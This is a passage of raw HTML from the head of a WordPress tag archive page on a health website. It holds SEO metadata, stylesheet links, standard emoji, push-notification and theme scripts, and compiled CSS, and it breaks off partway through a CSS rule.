

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartnesshealth.com/tag/anging/
body_size: 18010
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Anging Archives &#8226; Smartness Health</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.smartnesshealth.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.smartnesshealth.com/tag/anging/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anging Archives &#8226; Smartness Health" />
	<meta property="og:url" content="https://www.smartnesshealth.com/tag/anging/" />
	<meta property="og:site_name" content="Smartness Health" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smartnesshealth.com/tag/anging/","url":"https://www.smartnesshealth.com/tag/anging/","name":"Anging Archives &#8226; Smartness Health","isPartOf":{"@id":"https://www.smartnesshealth.com/#website"},"primaryImageOfPage":{"@id":"https://www.smartnesshealth.com/tag/anging/#primaryimage"},"image":{"@id":"https://www.smartnesshealth.com/tag/anging/#primaryimage"},"thumbnailUrl":"https://www.smartnesshealth.com/wp-content/uploads/2021/05/How-to-Solve-Leg-Cramps.jpg","breadcrumb":{"@id":"https://www.smartnesshealth.com/tag/anging/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/tag/anging/#primaryimage","url":"https://www.smartnesshealth.com/wp-content/uploads/2021/05/How-to-Solve-Leg-Cramps.jpg","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2021/05/How-to-Solve-Leg-Cramps.jpg","width":1920,"height":1218,"caption":"How to Solve Leg Cramps"},{"@type":"BreadcrumbList","@id":"https://www.smartnesshealth.com/tag/anging/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smartnesshealth.com/"},{"@type":"ListItem","position":2,"name":"Anging"}]},{"@type":"WebSite","@id":"https://www.smartnesshealth.com/#website","url":"https://www.smartnesshealth.com/","name":"Smartness Health","description":"Longevity of Health","publisher":{"@id":"https://www.smartnesshealth.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smartnesshealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smartnesshealth.com/#organization","name":"SmartnessHealth","url":"https://www.smartnesshealth.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/#/schema/logo/image/","url":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","width":512,"height":512,"caption":"SmartnessHealth"},"image":{"@id":"https://www.smartnesshealth.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/smartnesshealth/","https://www.instagram.com/smartnesshealth/","https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.smartnesshealth.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Feed" href="https://www.smartnesshealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Comments Feed" href="https://www.smartnesshealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Anging Tag Feed" href="https://www.smartnesshealth.com/tag/anging/feed/" />
<script type="84232ae6f7c37d6eb39773ed-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartnesshealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smartnesshealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper/style.css?ver=11.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper-child/style.css?ver=11.4.3c' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=11.4.3' type='text/css' media='all' />
<script type="84232ae6f7c37d6eb39773ed-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="84232ae6f7c37d6eb39773ed-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smartnesshealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smartnesshealth.com/wp-json/wp/v2/tags/1131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartnesshealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="84232ae6f7c37d6eb39773ed-text/javascript">
        window.tdb_globals = {"wpRestNonce":"bcff46e26c","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="84232ae6f7c37d6eb39773ed-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"bcff46e26c","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script type="84232ae6f7c37d6eb39773ed-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"bcff46e26c","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="84232ae6f7c37d6eb39773ed-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.smartnesshealth.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '9ae26db4-57c5-4597-a117-2c514d1ecc69';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.smartnesshealth.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="84232ae6f7c37d6eb39773ed-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.smartnesshealth.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/www.smartnesshealth.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#399998";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="10158ba650";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
